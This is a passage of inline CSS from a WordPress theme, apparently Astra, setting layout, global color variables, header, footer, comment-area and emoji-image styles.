15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-6);
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
